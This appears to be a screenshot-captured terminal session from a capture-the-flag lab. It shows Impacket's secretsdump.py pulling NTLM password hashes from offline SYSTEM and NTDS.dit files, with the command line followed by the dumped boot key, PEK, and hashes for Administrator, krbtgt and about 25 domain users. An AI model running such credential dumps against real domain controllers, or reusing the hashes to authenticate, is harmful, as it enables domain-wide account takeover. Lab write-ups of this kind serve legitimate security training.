 ~/MH/Razorblack secretsdump.py -system system.hive -ntds ntds.dit LOCAL
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Target system bootKey: 0x17a0a12951d502bb3c14cf1d495a71ad
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 84bf0a79cd645db4f94b24c35cfdf7c7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1afedc472d0fdfe07cd075d36804efd0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:4ea59b8f64c94ec66ddcfc4e6e5899f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:703a365974d7c3eeb80e11dd27fb0cb3:::
RAZ0RBLACK\j.smith:4549:aad3b435b51404eeaad3b435b51404ee:da3542420eff7cfab8305a68b7da7043:::
RAZ0RBLACK\j.johnson:4550:aad3b435b51404eeaad3b435b51404ee:c378739d7c136c1281d06183665702ea:::
RAZ0RBLACK\r.williams:4551:aad3b435b51404eeaad3b435b51404ee:9f73aaafc3b6d62acdbb0b426f302f9e:::
RAZ0RBLACK\m.jones:4552:aad3b435b51404eeaad3b435b51404ee:6a5bad944868142e65ad3049a393e587:::
RAZ0RBLACK\w.brown:4553:aad3b435b51404eeaad3b435b51404ee:b112332330f11267486d21549d326bd5:::
RAZ0RBLACK\d.davis:4554:aad3b435b51404eeaad3b435b51404ee:f9b8c9864aa7bc53405ed45b48ef19ef:::
RAZ0RBLACK\r.miller:4555:aad3b435b51404eeaad3b435b51404ee:efe1e7cd1799ef6dff3c85b36239ef17:::
RAZ0RBLACK\c.wilson:4556:aad3b435b51404eeaad3b435b51404ee:4104dd2ede9c241eb18bda7470310d91:::
RAZ0RBLACK\j.moore:4557:aad3b435b51404eeaad3b435b51404ee:d1d85bdc244f5d7185bcff43eea3ab53:::
RAZ0RBLACK\t.taylor:4558:aad3b435b51404eeaad3b435b51404ee:361e1f12cb92caf151fc925eaa1b50f4:::
RAZ0RBLACK\c.anderson:4559:aad3b435b51404eeaad3b435b51404ee:0d57dffbf71b62d021ea80c85b2e4ad3:::
RAZ0RBLACK\d.thomas:4560:aad3b435b51404eeaad3b435b51404ee:1a6c63def0c9586fc1d137416cc5a27a:::
RAZ0RBLACK\p.jackson:4561:aad3b435b51404eeaad3b435b51404ee:19d0d474d66bf927a8f20271887e38a5:::
RAZ0RBLACK\m.white:4562:aad3b435b51404eeaad3b435b51404ee:28a07ad78f72eab5086e9531cf090241:::
RAZ0RBLACK\d.harris:4563:aad3b435b51404eeaad3b435b51404ee:b903584d25237abcb98ecbbc1b9f7690:::
RAZ0RBLACK\g.martin:4564:aad3b435b51404eeaad3b435b51404ee:a2f55ef7732746457989e57f9d48f4e0:::
RAZ0RBLACK\k.thompson:4565:aad3b435b51404eeaad3b435b51404ee:4755e96189b69cd183488d2d3b75a027:::
RAZ0RBLACK\s.garcia:4566:aad3b435b51404eeaad3b435b51404ee:cf52509da95b757b8fa281b1ffb3dfd8:::
RAZ0RBLACK\e.martinez:4567:aad3b435b51404eeaad3b435b51404ee:9a216f144c1e754b994d0b1755bf3ebc:::
RAZ0RBLACK\b.robinson:4568:aad3b435b51404eeaad3b435b51404ee:4de044350706d6235dadd919e806a200:::
RAZ0RBLACK\r.clark:4569:aad3b435b51404eeaad3b435b51404ee:ccdaf9e89d45d0ea9e2c5090e424a417:::
RAZ0RBLACK\a.rodriguez:4570:aad3b435b51404eeaad3b435b51404ee:627d38df8df661adee501a063b221c2a:::
RAZ0RBLACK\k.lewis:4571:aad3b435b51404eeaad3b435b51404ee:7f5e1e8447ac0391379c2e0c08ea3430:::
RAZ0RBLACK\j.lee:4572:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
RAZ0RBLACK\m.walker:4573:aad3b435b51404eeaad3b435b51404ee:5318563bb482edda0178f1b67b3325c4:::